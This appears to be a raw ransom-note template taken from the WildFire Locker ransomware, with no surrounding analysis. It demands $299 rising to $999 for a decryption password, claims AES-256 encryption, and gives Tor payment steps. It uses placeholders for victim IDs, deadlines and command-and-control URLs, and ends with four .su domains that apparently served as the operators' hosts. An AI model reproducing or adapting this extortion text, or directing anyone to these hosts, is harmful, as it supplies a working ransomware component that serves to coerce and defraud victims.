 YOUR FILES ARE ENCRYPTED
BY WILDFIRE LOCKER
The price for unlocking is $299
Navigate to one of the websites below to unlock your files
#c2_url_0#/#uid#
#c2_url_1#/#uid#
#c2_url_2#/#uid#
#c2_url_3#/#uid#
Open how_to_unlock_files_readme_(#uid#).txt located in your documents
folder for more information on how to unlock your files
You have 7 days before the price increases to $/
All your files have been encrypted by WildFire Locker
All your files have been encrypted with an unique 32 characters long password using AES-256 CBC encryption.
The only way to get your files back is by purchasing the decryption password!
The decryption password will cost &dollar;/&euro;299
You have untill #payment_deadline# UTC before the price increases to &dollar;/&euro;999!
Antivirus software will NOT be able to recover your files! The only way to recover your files is by purchasing the decryption password.
Personal ID: #uid#
Visit one of the websites below to purchase your decryption password!
<a target="_BLANK" href="#c2_url_0#/#uid#">#c2_url_0#/#uid#
<a target="_BLANK" href="#c2_url_1#/#uid#">#c2_url_1#/#uid#
<a target="_BLANK" href="#c2_url_2#/#uid#">#c2_url_2#/#uid#
<a target="_BLANK" href="#c2_url_3#/#uid#">#c2_url_3#/#uid#
If these websites don't work follow the steps below
1. Download the TOR Browser Bundle https://www.torproject.org/projects/torbrowser.html.en#downloads
2. Install and then open the Tor Browser Bundle.
3. Inside the Tor Browser Bundle navigate to #c2_onion#/#uid#
Antivirus software will NOT be able to recover your files! The only way to recover your files is by purchasing the decryption password.
Personal ID: #uid#
Visit one of the websites below to purchase your decryption password!
#c2_url_0#/#uid#
#c2_url_1#/#uid#
#c2_url_2#/#uid#
#c2_url_3#/#uid#
If these websites don't work follow the steps below
1. Download the TOR Browser Bundle https://www.torproject.org/projects/torbrowser.html.en#downloads
2. Install and then open the Tor Browser Bundle.
3. Inside the Tor Browser Bundle navigate to #c2_onion#/#uid#
http://exithub1.su
http://exithub2.su
http://exithub-xuq.su
http://exithub-pql.su